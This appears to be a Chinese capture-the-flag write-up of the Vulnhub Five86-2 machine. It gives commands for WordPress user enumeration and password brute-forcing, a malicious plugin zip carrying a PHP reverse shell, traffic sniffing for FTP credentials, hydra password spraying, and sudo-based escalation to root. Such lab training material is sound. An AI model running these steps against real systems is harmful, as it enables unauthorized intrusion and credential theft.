0x00前言

这是网络安全自修室每周带星球小伙伴一起实战的第10台靶机,欢迎有兴趣的小伙伴一起加入实操,毕竟实践出真知!

靶机可从Vulnhub平台 免费下载,并通过虚拟机在本地搭建,渗透实战是一个找寻靶机中的flag的过程,并以获得最终的flag为目标!

攻击机:Kali Linux

靶机环境:192.168.241.147

所用工具:nmap | wpscan | nc | tcpdump | hydra

0x01 知识点

-

wordpress插件漏洞利用 -

php反弹 -

流量嗅探tcpdump -

Linux常用命令

0x02 信息搜集

端口发现

端口服务探测

值得注意的是: 发现开了80端口却无法访问,是重定向到five86-2域名 可改如下hosts文件

win10路径: C:WindowsSystem32driversetchostslinux路径: etc/hosts

访问页面发现是Wordpress框架

使用wpscan工具进行信息搜集

wpscan --url http://192.168.241.147 -e u

wpscan --url http://192.168.241.147 -e vp

admin

peter

barney

gillian

stephen

尝试爆破后台密码

wpscan --url http://192.168.241.147 -U users.txt -P /usr/share/wordlists/rockyou.txt

综上信息搜集可以发现, 开启了20,21,80端口,其中web为wordpress框架,ftp服务无法匿名登录,目标机器为Ubuntu,重点考虑从web进行突破

0x03 获取权限

通过暴力破解,获取两个账号密码

[SUCCESS] - barney / spooky1

[SUCCESS] - stephen / apollo1

进入后台,发现存在一个插件Insert or Embed Articulate Content into WordPress Trial

先生成poc.zip

echo "hello" > index.html

echo "" > index.php

zip poc.zip index.html index.php

这里的index.php以反弹MM替换



然后登录wordpress后台,选择新建文章

使用nc监听1234端口,成功拿到shell

切换到stephen用户,发现在pcap组,且无法使用sudo -l

考虑进行流量抓包,查看可抓包接口,可以使用如下命令列出可用于抓包的接口

tcpdump -D

这里选择把后面两个抓下来,因为不怎么常见。抓包命令为

timeout 120 tcpdump -w 1.pcap -i veth37191d0

其中timeout 120是指2分钟,-w是将结果输出到文件,-i是指定监听端口

同理,把第一个br-eca385接口也监听下 使用tcpdump -r 1.pcap读取内容,不难发现paul用户FTP的密码esomepasswford

esomepasswford

尝试用户去密码喷洒一下ftp服务

hydra -L sshuser.txt -p 'esomepasswford' five86-2 ftp -vV

其中sshuser.txt为

barney

george

gillian

john

paul

peter

richard

stephen

得到paul的账户密码为esomepasswford切换到paul用户,进行信息搜集,发现可以使用peter的service命令

直接切换到peter的/bin/bash服务

sudo -u peter service /bin/bash

这里要注意: /bin/bash的目录../../

发现peter是可以直接使用root的passwd命令的,好家伙,直接修改root密码,登录拿到最终flag

0x04 总结

-

通过wpscan遍历后台用户及爆破密码获取两个可登录后台账号密码 -

在后台中发现可利用插件,构造zip进行反弹php拿到www-data权限的用户shell -

列举用户发现存在和后台账号密码一样的用户stephen -

进一步信息搜集发现stephen存在pcap用户组,使用tcpdump抓取接口数据,获取到ftp密码 -

使用hydra遍历发现该密码和paul密码一致,发现paul可使用peter用户的service命令,进而拿到peter用户的权限 -

peter用户拥有使用root权限的passwd命令,进而修改密码直接获取到root权限

原文始发于微信公众号(网络安全自修室):每周打靶 | Vulnhub-five2靶机渗透实战

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

这里要注意: /bin/bash的目录../../

这里要注意: /bin/bash的目录../../

评论